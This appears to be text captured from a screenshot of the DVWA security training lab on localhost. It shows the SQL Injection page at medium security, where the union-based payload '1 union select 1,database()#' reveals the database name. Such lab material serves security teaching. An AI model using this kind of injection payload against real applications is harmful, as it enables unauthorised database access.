 Vulnerability: SQL Injec
127.0.0.1/dvwa/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,database()#
First name: admin
Surname: admin
ID: 1 union select 1,database()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)